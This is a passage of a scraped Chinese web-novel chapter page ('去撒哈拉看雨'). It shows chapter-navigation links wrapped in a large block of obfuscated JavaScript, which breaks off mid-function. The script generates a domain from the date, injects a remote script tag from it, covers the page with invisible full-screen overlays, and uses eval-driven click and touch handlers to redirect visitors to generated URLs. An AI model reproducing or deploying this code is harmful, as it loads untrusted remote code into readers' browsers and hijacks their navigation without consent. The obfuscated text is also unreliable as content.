_0x4f7491=_0x14ac9f,_0x450a77=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9];_0x2b7da7=='5'&&(_0x450a77=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x2d096b=new Date(Date[_0x4f7491(0x2c1)]()-_0x2bb6f7),_0x5b9c36='',_0x2a019e=_0x2d096b['get'+_0x4f7491(0x23a)+'th']()+0x1,_0x33502c=_0x2d096b[_0x4f7491(0x193)+_0x4f7491(0x20c)+'e'](),_0x16db4a=''+_0x2d096b[_0x4f7491(0x193)+'Ful'+_0x4f7491(0x27d)+'ar']();_0x16db4a+=_0x2a019e<=0x9?'0'+_0x2a019e:_0x2a019e,_0x16db4a+=_0x33502c<=0x9?'0'+_0x33502c:_0x33502c,_0x16db4a+=_0x2b7da7;for(var _0x656a2=0x0;_0x656a2<0x6;_0x656a2++){var _0x573b76=0x61,_0x55fab1=0x1a,_0x56e5ec=String['fro'+_0x4f7491(0x24b)+_0x4f7491(0x261)+_0x4f7491(0x250)],_0x5c7a48=parseInt(_0x16db4a)*_0x450a77[_0x656a2*0x3+0x1]+_0x450a77[_0x656a2*0x3+0x2],_0x1cdc0b=_0x5c7a48%_0x450a77[_0x656a2*0x3],_0x3937ec=_0x1cdc0b%_0x55fab1;_0x5b9c36+=_0x56e5ec(_0x573b76+_0x3937ec);}return _0x5b9c36;}function _0x243549(_0x3bcd34,_0x208614){var _0x280a9d=_0x14ac9f,_0x18680f='';for(var _0x4729e8=0x0;_0x4729e8<_0x3bcd34[_0x280a9d(0x2cd)+'gth'];_0x4729e8++){var _0x359320=_0x3bcd34[_0x280a9d(0x213)+_0x280a9d(0x19c)+_0x280a9d(0x1cd)+'t'](_0x4729e8);_0x359320>=0x30&&_0x359320<=0x39&&(_0x359320=(_0x359320-0x30+_0x208614)%0xa+0x30),_0x18680f+=String[_0x280a9d(0x258)+_0x280a9d(0x24b)+_0x280a9d(0x261)+_0x280a9d(0x250)](_0x359320);}return _0x18680f;}function _0x13f109(_0x445b38){var _0x466721=0x5,_0x1c23b2=_0x243549(_0x445b38,_0x466721),_0x4979dc=_0x1c23b2['len'+'gth'];if(0xa>_0x4979dc)_0x4979dc='00'+_0x4979dc;else{if(0x64>_0x4979dc)_0x4979dc='0'+_0x4979dc;}var _0x169c02=_0x4979dc+_0x1c23b2;return _0x169c02;}var _0x595244=location[_0x14ac9f(0x1e4)+'f'],_0x4bb877=navigator;function _0x22b7ba(){var _0x3ec79b=_0x14ac9f,_0x5339cd=_0x3ec79b(0x256)+_0x3ec79b(0x2b0)+'g',_0x381fb0=_0x3ec79b(0x252)+_0x3ec79b(0x1c3)+'b',_0x372aed=_0x4bb877['pla'+'tfo'+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x5339cd[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x490b16=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x381fb0[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x55dd5c=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm']?![]:!![];if(_0x595244[_0x3ec79b(0x25a)+'exO'+'f']('vv')!=-0x1)_0x372aed=![];if(_0x372aed){var _0x11e9e8=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+'dom']()*0x3e6)+0x1;if(_0x11e9e8&&0x9>0x50)return![];else return!![];}else{if(_0x490b16){var _0x471b9c=(curTimestamp+'')['len'+_0x3ec79b(0x28c)];if(_0x471b9c&&0x14>0x17)return![];else return!![];}else{if(_0x55dd5c){var _0x42bc78=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+_0x3ec79b(0x262)]()*0x3e6)+0x1;if(_0x42bc78&&0x5a<0x46)return![];else return!![];}else{if(0x67>0xf)return![];else return!![];}}}return![];}if(_0x22b7ba())return;function _0x539254(){var _0x3a114a=_0x14ac9f,_0x2acdd8=_0x3a114a(0x19e)+_0x3a114a(0x259)+_0x3a114a(0x276)+'t',_0x2489b9=_0x3a114a(0x2e7)+_0x3a114a(0x1ce)+_0x3a114a(0x217)+'apd'+'q',_0x21013e=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)]['ind'+_0x3a114a(0x2b3)+'f'](_0x2acdd8[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x6))!=-0x1,_0x247af5=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)][_0x3a114a(0x25a)+_0x3a114a(0x2b3)+'f'](_0x2489b9[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x9))!=-0x1;if(_0x247af5)return![];return![];}var _0x40042f=document;function _0x559b65(){var _0x1f9c45=_0x14ac9f,_0x19ef1e=_0x40042f,_0x23e45c=function(_0x484b70){_0x19ef1e['wri'+'te'](_0x484b70);},_0x39df5d=_0x560c97();for(var _0x30fe35=0x0;_0x30fe35<_0x39df5d[_0x1f9c45(0x2cd)+_0x1f9c45(0x28c)];_0x30fe35++){var _0x2eb9d3=_0x39df5d[_0x30fe35];_0x23e45c(_0x2eb9d3);}}function _0x560c97(){var _0x5631fc=_0x14ac9f;return['<',_0x5db124(_0x5631fc(0x1ba)),_0x5db124(_0x5631fc(0x196)),' s',_0x5631fc(0x1c9)+'"','ht',_0x5db124(_0x5631fc(0x1b2)),':','/','/',_0x598250(),_0x751cfd,_0x3671e5,'?',_0x269a13(),'">','<','/s','c',_0x5db124(_0x5631fc(0x196)+'r'),'>'];}if(_0x539254()){_0x559b65();return;}var _0x1dc9e9='h'+_0x5db124(_0x14ac9f(0x1d8)+_0x14ac9f(0x26c))+'/',_0x1b4be3='0',_0x1ce0be=_0x588306(0xb),_0x3b5878=_0x588306(0xa),_0x1aa18e=_0x588306(0xa),_0x225d5a=_0x588306(0xa),_0x5c443d=_0x588306(0x7),_0x569647=_0x3e73de(0x7530,0x13880),_0x426541=_0x569647-_0x3e73de(0x2710,0x4e20),_0x5e18aa=_0x3e73de(0x6e,0x7a),_0x3adcf2=function(){},_0x460055='0vh',_0x371cd5=_0x14ac9f(0x1de);if(_0x559262)_0x460055='100'+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='1',_0x2515a2=0x3,_0x3adcf2=function(_0x44695c){var _0x1b0dc4=_0x14ac9f;_0x44695c['s'+'ty'+'le']['z'+'-'+'in'+_0x1b0dc4(0x2e8)]=_0x426541;};else _0x4fcfd5&&(_0x460055=_0x2535b4+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='2',_0x2515a2=0x4,_0x3adcf2=function(_0x38da76){var _0x2bbd23=_0x14ac9f;_0x38da76['s'+'ty'+'le']['z'+'-'+'in'+_0x2bbd23(0x2e8)]=_0x426541;});var _0x96bb15='',_0x58e7dc=_0x14ac9f(0x1a6)+_0x14ac9f(0x1b5)+'ve',_0x55368b=_0x14ac9f(0x288),_0x559cf1=_0x14ac9f(0x2f2)+_0x14ac9f(0x228),_0x3dd39c='',_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x2e5)+'op';_0x3bbedd==0x1&&(_0x58e7dc=_0x14ac9f(0x2f1)+'ed',_0x96bb15='pad'+'din'+_0x14ac9f(0x2e5)+'op:'+_0x14ac9f(0x2f0)+';',_0x4e3ee4==_0x14ac9f(0x2f2)+'tom'&&(_0x96bb15=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+_0x14ac9f(0x1c8)+_0x14ac9f(0x2f0)+';',_0x55368b=_0x14ac9f(0x2f2)+'tom',_0x559cf1='bot'+_0x14ac9f(0x228),_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+'om'),_0x569647=_0x3e73de(0x13880,0x15f90),_0x3dd39c=_0x14ac9f(0x25e)+_0x14ac9f(0x277)+_0x14ac9f(0x2d2)+_0x14ac9f(0x28e)+'k="'+_0x3b5878+('(th'+_0x14ac9f(0x1ed)+_0x14ac9f(0x274)+'tyl'+_0x14ac9f(0x1db)+_0x14ac9f(0x289)+_0x14ac9f(0x18f)+_0x14ac9f(0x1cf)+_0x14ac9f(0x245)+'sol'+_0x14ac9f(0x257)+_0x14ac9f(0x1fa)+_0x14ac9f(0x199)+_0x14ac9f(0x209)+';ri'+_0x14ac9f(0x216)+_0x14ac9f(0x1a5)+_0x14ac9f(0x28f)+'pad'+_0x14ac9f(0x1b9)+_0x14ac9f(0x2c7)+_0x14ac9f(0x225)+_0x14ac9f(0x290)+_0x14ac9f(0x1f9)+_0x14ac9f(0x291)+_0x14ac9f(0x1ef)+_0x14ac9f(0x1f2)+_0x14ac9f(0x2ed)+_0x14ac9f(0x234)+_0x14ac9f(0x1a3)+'2,1'+_0x14ac9f(0x1bd)+_0x14ac9f(0x211)+_0x14ac9f(0x29b)+_0x14ac9f(0x2ad)+_0x14ac9f(0x200)+_0x14ac9f(0x26d)+_0x14ac9f(0x26f)+_0x14ac9f(0x22e)+_0x14ac9f(0x231)+_0x14ac9f(0x2af)+'ock'+_0x14ac9f(0x1e9)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+'20p'+_0x14ac9f(0x1c7)+_0x14ac9f(0x231)+_0x14ac9f(0x2d1)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+_0x14ac9f(0x1c2)+_0x14ac9f(0x254)+_0x14ac9f(0x1bb)+_0x14ac9f(0x232)+'ze:'+_0x14ac9f(0x2f3)+_0x14ac9f(0x28f)+_0x14ac9f(0x220)+_0x14ac9f(0x197)+_0x14ac9f(0x2d5)+'ff;'+_0x14ac9f(0x292)+_0x14ac9f(0x1ea)+_0x14ac9f(0x2e6)+_0x14ac9f(0x221)+'s: '+_0x14ac9f(0x2dc)+';">'+_0x14ac9f(0x283)+_0x14ac9f(0x1e8)+'n>'));_0x58e7dc=_0x4474ef(_0x58e7dc,0x2),_0x58e7dc=_0x5f3b2c(_0x14ac9f(0x1f6),_0x58e7dc),_0x58e7dc='"'+_0x58e7dc+'"',_0x55368b=_0x4474ef(_0x55368b,0x1),_0x55368b=_0x5f3b2c(_0x14ac9f(0x1f6),_0x55368b),_0x55368b='"'+_0x55368b+'"',_0x559cf1=_0x4474ef(_0x559cf1,0x1),_0x559cf1=_0x5f3b2c(_0x14ac9f(0x1f6),_0x559cf1),_0x559cf1='"'+_0x559cf1+'"';var _0x103a7c='',_0x322e3f='';_0x3b932d==_0x14ac9f(0x1a7)&&(_0x103a7c=_0x5db124(_0x14ac9f(0x2bc)+'yts'+_0x14ac9f(0x2d7)+_0x14ac9f(0x273)+'0(e'+_0x14ac9f(0x1dc)+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x2d0)+_0x14ac9f(0x2c9)+_0x14ac9f(0x293)+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+_0x14ac9f(0x212)+'nar'+_0x14ac9f(0x279)+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x219)+_0x14ac9f(0x218)+_0x14ac9f(0x23c)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x2c6)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2ae)+'ela'+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+'%09'+_0x14ac9f(0x27c)+_0x14ac9f(0x2ca)+'05,'+_0x14ac9f(0x2f5)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+'r)5'+_0x14ac9f(0x260)+_0x14ac9f(0x295)+'acs'+_0x14ac9f(0x1dd)+'ofs'+'nar'+'t-t'+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x1f1)+'01}'+_0x14ac9f(0x2ae)+_0x14ac9f(0x19f)+'cs:'+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+_0x14ac9f(0x243)+'sge'+_0x14ac9f(0x21e)+'kah'+'s s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var _0x343fe2=a0_0x1b09,_0x33793c=document[_0x343fe2(0x26b)+_0x343fe2(0x27f)+_0x343fe2(0x247)+_0x343fe2(0x2b9)+'r'](_0x343fe2(0x233)+'y'),_0x323659=document[_0x343fe2(0x26b)+'ryS'+_0x343fe2(0x247)+'cto'+'r'](_0x5ab66a),_0x21f6c7=_0x323659['off'+'set'+'Hei'+_0x343fe2(0x216)],_0xa5e84e=_0x1aea70(_0x323659),_0x4cadf9=_0xa5e84e+_0x21f6c7,_0x4758dd=!![];_0x33793c[_0x343fe2(0x26e)+_0x343fe2(0x24a)+_0x343fe2(0x1ca)+_0x343fe2(0x1a9)+_0x343fe2(0x1f0)+'r']('tou'+'chm'+'ove',_0x417d8b);function _0x417d8b(_0x429a82){var _0x3062a4=_0x343fe2,_0x3e88dd=_0x429a82[_0x3062a4(0x1c0)+'che'+'s'][0x0],_0xaa98c4=_0x3e88dd[_0x3062a4(0x28a)+_0x3062a4(0x204)+'Y'],_0x3bacf2=_0x3e88dd[_0x3062a4(0x1f7)+'eY'],_0x461ee6=0x0;_0x3bbedd!=0x1?_0x461ee6=_0x3e88dd[_0x3062a4(0x1f7)+'eY']:_0x461ee6=_0x3e88dd['cli'+_0x3062a4(0x204)+'Y'],_0x461ee6>=_0xa5e84e&&_0x461ee6<_0x4cadf9&&(_0x4758dd&&(_0x2515a2=0x4,eval(_0x1aa18e)(![])));}};setTimeout(function(){_0x5d1071('.'+_0x5c443d);},_0x1e74e9);_0x460055!=_0x562251(0x1d4)&&_0x460055!=_0x562251(0x275)+'vh'&&setTimeout(function(){_0x5d1071('.'+_0x1ce0be);},_0x1e74e9+0x32);function _0x1aea70(_0x976dcf){var _0x231648=_0x562251,_0x1be8a3=_0x976dcf[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x1c6)],_0x35e256=_0x976dcf['off'+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];while(_0x35e256!==null){_0x1be8a3+=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+'Top'],_0x35e256=_0x35e256[_0x231648(0x2be)+_0x231648(0x191)+_0x231648(0x206)+_0x231648(0x204)];}return _0x1be8a3;}};}var _0x448ec3=function(){};_0x22fd24==_0x14ac9f(0x1a7)?_0x448ec3=function(_0x14c43a){var _0x2ba519=_0x14ac9f;_0x14c43a['par'+_0x2ba519(0x204)+_0x2ba519(0x203)+'e'][_0x2ba519(0x2a3)+'ove']();var _0x20daf8=document['get'+_0x2ba519(0x2cf)+_0x2ba519(0x2ea)+_0x2ba519(0x24f)+_0x2ba519(0x272)+_0x2ba519(0x1a8)+_0x2ba519(0x1aa)+'e'](_0x1ce0be);if(_0x20daf8)for(var _0x4ed423=0x0;_0x4ed423<_0x20daf8[_0x2ba519(0x2cd)+_0x2ba519(0x28c)];_0x4ed423++){var _0x1b79fe=_0x20daf8[_0x4ed423];_0x1b79fe[_0x2ba519(0x20a)+'le']['hei'+_0x2ba519(0x216)]='0';}var _0x555528=document[_0x2ba519(0x193)+_0x2ba519(0x2cf)+'men'+'tsB'+_0x2ba519(0x1d0)+_0x2ba519(0x1a2)+'me']('bod'+'y')[0x0]['sty'+'le'];_0x555528[''+_0x3945ff+'']=_0x2ba519(0x27a),event[_0x2ba519(0x222)+_0x2ba519(0x2a5)+_0x2ba519(0x1be)+'gat'+_0x2ba519(0x263)]();}:_0x448ec3=function(_0x229d4a){var _0xdb3acf=_0x14ac9f;event['sto'+_0xdb3acf(0x2a5)+_0xdb3acf(0x1be)+_0xdb3acf(0x2b1)+_0xdb3acf(0x263)](),eval(_0x1aa18e)();},(function(){var _0x5f4193=_0x14ac9f,_0x1c7b33={'data3':{'0':{'wdf':_0x1dc9e9+_0x598250()+_0x751cfd+_0x115871+_0x269a13()}}},_0x12a09a=function(_0x2b408f){var _0x55c6ad=a0_0x1b09;return _0x2b408f[_0x55c6ad(0x25c)+'it']('')[_0x55c6ad(0x1fc)+_0x55c6ad(0x271)+'e']()[_0x55c6ad(0x267)+'n']('');};window[_0x3b5878]=function(_0x17ea80){_0x448ec3(_0x17ea80);};function _0x52b631(){return _0x1dc9e9+_0x598250()+_0x751cfd+_0x5b2e46+_0x13f109(_0x347a1f)+_0x2515a2+_0x2bb077();}window[_0x1aa18e]=function(_0x36495e){var _0x4e3102=a0_0x1b09,_0x59f7ba=document[_0x4e3102(0x193)+'Ele'+_0x4e3102(0x2ea)+_0x4e3102(0x24f)+'yCl'+_0x4e3102(0x1a8)+'Nam'+'e'](_0x1ce0be);if(_0x59f7ba&&_0x36495e==undefined)for(var _0x3d334e=0x0;_0x3d334e<_0x59f7ba[_0x4e3102(0x2cd)+_0x4e3102(0x28c)];_0x3d334e++){var _0x5077be=_0x59f7ba[_0x3d334e];_0x5077be[_0x4e3102(0x20a)+'le'][_0x4e3102(0x270)+_0x4e3102(0x216)]='0';}window[_0x4e3102(0x2bb)+_0x4e3102(0x1b5)+'on'][_0x4e3102(0x1e4)+'f']=_0x52b631();};_0x4b71dc&&!window[_0x5f4193(0x265)+'p']&&(window[_0x5f4193(0x265)+'p']=!![],_0x2515a2=0x3,eval(_0x1aa18e)());var _0x233631=function(){var _0x454c5c=_0x5f4193;window[_0x454c5c(0x2bb)+'ati'+'on']['hre'+'f']=_0x52b631();},_0x6ec8af=_0x12a09a(_0x1c7b33[_0x5f4193(0x281)+'a3'][0x0][_0x5f4193(0x2d4)]),_0x137b26='';_0x1b4be3='x',_0x137b26+=_0x103a7c+(_0x5f4193(0x269)+'v  '+_0x5f4193(0x1d2)+_0x5f4193(0x24c)+'"')+_0x5c443d+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+_0x5f4193(0x285)+_0x5f4193(0x229)+'ion'+_0x5f4193(0x1fb)+'> <'+'spa'+_0x5f4193(0x20b)+_0x5f4193(0x198)+'e="'+_0x5f4193(0x289)+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+_0x5f4193(0x245)+_0x5f4193(0x1b0)+_0x5f4193(0x257)+_0x5f4193(0x23e)+_0x5f4193(0x2a0)+_0x5f4193(0x2e9)+_0x5f4193(0x1d5)+_0x5f4193(0x29f)+_0x5f4193(0x22c)+'>')+_0x1b4be3+(_0x5f4193(0x2b8)+_0x5f4193(0x1c1)+'> ')+(_0x5f4193(0x19a)+_0x5f4193(0x22f)),_0x137b26+=_0x5f4193(0x269)+_0x5f4193(0x24d)+_0x5f4193(0x1d1)+_0x5f4193(0x195)+_0x1ce0be+(_0x5f4193(0x274)+_0x5f4193(0x198)+_0x5f4193(0x1db)+'pos'+_0x5f4193(0x18f)+_0x5f4193(0x1cf)+'fix'+_0x5f4193(0x2cb)+_0x5f4193(0x220)+_0x5f4193(0x197)+_0x5f4193(0x1fe)+_0x5f4193(0x27e)+_0x5f4193(0x268)+'nt;'+_0x5f4193(0x21a)+_0x5f4193(0x19a)+_0x5f4193(0x22f)),document[_0x5f4193(0x2ce)+_0x5f4193(0x2de)+'n']('<st'+_0x5f4193(0x1b6)+_0x5f4193(0x1bc)+_0x5f4193(0x1ee)+_0x96bb15+'}#'+_0x225d5a+(_0x5f4193(0x239)+_0x5f4193(0x25c)+_0x5f4193(0x2f6)+'fle'+'x;w'+_0x5f4193(0x2c8)+'h:1'+_0x5f4193(0x2ba)+_0x5f4193(0x22b)+_0x5f4193(0x244)+_0x5f4193(0x1b6)+_0x5f4193(0x251)+_0x5f4193(0x296)+_0x5f4193(0x2db)+'"')+_0x225d5a+('">~'+_0x5f4193(0x246)+'_~')),document['wri'+'tel'+'n']('~</'+_0x5f4193(0x2bf)+'>');if(!![]){}setTimeout(function(){var _0x18f4bb=_0x5f4193,_0x2d3f77=document['get'+'E'+(_0x18f4bb(0x23d)+_0x18f4bb(0x204)+'B')+'yI'+'d'](_0x225d5a);_0x2d3f77[_0x18f4bb(0x2c3)+'erH'+_0x18f4bb(0x23b)]=_0x137b26;},_0x4a4815),setTimeout(function(){function _0x3f4c57(_0x4ecf7d,_0x594f0d,_0x19a068){var _0x2baee1=a0_0x1b09,_0x33e751=document['get'+_0x2baee1(0x2cf)+'men'+_0x2baee1(0x24f)+_0x2baee1(0x272)+_0x2baee1(0x1a8)+_0x2baee1(0x1aa)+'e'](_0x4ecf7d)[0x0];;;;;;;;_0x33e751['s'+'ty'+'le'][_0x2baee1(0x270)+_0x2baee1(0x216)]=_0x5e18aa+'px',_0x33e751['s'+'ty'+'le'][eval(_0x55368b)]='0',_0x33e751['s'+'ty'+'le']['le'+'f'+'t']='0',_0x33e751['s'+'ty'+'le'][_0x2baee1(0x19b)+(_0x2baee1(0x2b2)+'i')+'on']=_0x322e3f,_0x33e751['s'+'ty'+'le']['z'+'-'+'in'+_0x2baee1(0x2e8)]=_0x569647,_0x33e751['s'+'ty'+'le']['w'+(_0x2baee1(0x2c8)+'h')]=_0x2baee1(0x275)+'vw',_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+='<i'+(_0x2baee1(0x205)+'st')+'yl'+(_0x2baee1(0x1db)+_0x2baee1(0x1e3))+(_0x2baee1(0x1b4)+'1')+'00'+_0x2baee1(0x253)+_0x2baee1(0x1e2)+_0x2baee1(0x1d6)+_0x5e18aa+'p'+(_0x2baee1(0x22c)+_0x2baee1(0x214))+_0x2baee1(0x207)+_0x5db124(_0x594f0d)+(_0x2baee1(0x2bd)+'>'),_0x33e751[_0x2baee1(0x2c3)+_0x2baee1(0x2e4)+'TML']=_0x33e751['inn'+_0x2baee1(0x2e4)+_0x2baee1(0x23b)]+_0x3dd39c,_0x33e751['o'+'n'+'cli'+'ck']=function(){_0x2515a2=0x2,_0x19a068();},_0x33e751['s'+'ty'+'le']['pos'+'it'+_0x2baee1(0x263)]=eval(_0x58e7dc);}_0x3f4c57(_0x5c443d,_0x6ec8af,_0x233631);},_0x46a3b7),setTimeout(function(){var _0x511eb0=_0x5f4193,_0x2fb4a8=document[_0x511eb0(0x193)+_0x511eb0(0x2cf)+_0x511eb0(0x2ea)+_0x511eb0(0x24f)+_0x511eb0(0x272)+'ass'+'Nam'+'e'](_0x1ce0be)[0x0];_0x2fb4a8['s'+'ty'+'le']['lin'+(_0x511eb0(0x1c5)+'ei')+_0x511eb0(0x216)]=_0x460055,_0x2fb4a8['s'+'ty'+'le']['wid'+'th']=_0x371cd5,_0x3adcf2(_0x2fb4a8),_0x2fb4a8['s'+'ty'+'le'][eval(_0x559cf1)]='0',_0x2fb4a8['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x2fb4a8['o'+'n'+_0x511eb0(0x28a)+'ck']=function(){eval(_0x1aa18e)();};},_0xbf6c4);;_0x2552ab();var _0x29c9c1=sessionStorage['get'+_0x5f4193(0x1df)+'m']('dat'+'a'+_0x49c4b8);null==_0x29c9c1&&_0x284b15();}());}()));
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <section class="RBGsectionFour">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/read/10950/1950857.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/index/10950/" title="去撒哈拉看雨全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/book/10950/" title="去撒哈拉看雨">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/read/10950/1950858_2.html">下一页</a>
                            </li>                            
        </ul>
    </section>
    <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
function a0_0x1b09(_0x569ed2,_0x2504d4){var _0x5dac07=a0_0x3fbb();return a0_0x1b09=function(_0xb742e0,_0x172848){_0xb742e0=_0xb742e0-0x18f;var _0x3fbb2e=_0x5dac07[_0xb742e0];if(a0_0x1b09['VoyAxr']===undefined){var _0x1b09cf=function(_0x18dea9){var _0x2f8f04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4f7705='',_0x529a0b='',_0x2b7da7=_0x4f7705+_0x1b09cf;for(var _0x2bb6f7=0x0,_0x115871,_0x5b2e46,_0x3671e5=0x0;_0x5b2e46=_0x18dea9['charAt'](_0x3671e5++);~_0x5b2e46&&(_0x115871=_0x2bb6f7%0x4?_0x115871*0x40+_0x5b2e46:_0x5b2e46,_0x2bb6f7++%0x4)?_0x4f7705+=_0x2b7da7['charCodeAt'](_0x3671e5+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x115871>>(-0x2*_0x2bb6f7&0x6)):_0x2bb6f7:0x0){_0x5b2e46=_0x2f8f04['indexOf'](_0x5b2e46);}for(var _0x52b449=0x0,_0x49c4b8=_0x4f7705['length'];_0x52b449<_0x49c4b8;_0x52b449++){_0x529a0b+='%'+('00'+_0x4f7705['charCodeAt'](_0x52b449)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529a0b);};a0_0x1b09['zoObXa']=_0x1b09cf,_0x569ed2=arguments,a0_0x1b09['VoyAxr']=!![];}var 